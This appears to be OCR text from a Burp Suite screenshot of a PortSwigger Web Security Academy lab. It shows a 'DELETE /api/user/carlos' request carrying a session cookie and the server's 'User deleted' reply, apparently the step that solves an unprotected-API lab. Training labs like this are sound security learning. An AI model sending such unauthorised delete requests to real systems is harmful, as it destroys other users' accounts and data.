 Request
Pretty Raw Hex Hackvertor \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0ab00095037f1e5f8078d0ef00f100f7.web-security-academy.net
3 Cookie: session=VF1Ozezpyo76GpA73mSRUiTgIYU9ei1x
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab00095037f1e5f8078d0ef00f100f7.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search 0 highlights